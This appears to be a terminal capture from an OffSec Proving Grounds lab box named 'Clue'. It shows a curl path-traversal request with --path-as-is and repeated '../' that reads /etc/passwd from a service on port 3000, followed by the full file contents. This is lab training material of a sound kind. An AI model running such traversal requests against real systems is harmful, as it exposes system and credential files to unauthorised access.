 zerox30@zeroX30: ~/PG/Linux/Clue/exploit 169x38
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Clue/exploit]
└─$ curl --path-as-is "http://clue.offsec:3000/../../../../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash